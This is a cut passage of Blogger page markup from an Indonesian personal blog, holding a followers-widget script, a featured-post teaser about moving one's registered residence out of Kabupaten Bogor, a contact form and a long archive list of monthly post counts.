                followersIframeOpen("https://www.blogger.com/followers/frame/6826503370297402818?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.zonempty.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6826503370297402818?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.zonempty.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.zonempty.com/2024/03/surat-pindah-domisili-kabupaten-bogor-online.html'>Mengurus Surat Pindah Domisili Kabupaten Bogor Cepat dan Mudah!</a></h3>
<p>
Cara mengurus surat pindah KTP atau pindah domisili dari Kabupaten Bogor ke Jakarta katanya ribet banget. Iya, kata pak rete, harus minta su...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0hsN6txjWfmwtMENSltSW9s7e-BYFH_zcyt-mGxyACm3kFwOn_DvHGomqDudffAwdk_Q4z1Fy-DyfEzH9G9mi_RCOQK3JVJxVt3tmHQ_eQfqNmJVxc8BNcRueaId6fJYYX3U-TQ2w_bQp6SMdIpEMgO6qE6ZvRKf0tvi0CWGtbrUgHF5mW0uvUZqH6DA/s16000/Mengurus%20Surat%20Pindah%20Domisili%20Kabupaten%20Bogor.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(59)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.zonempty.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
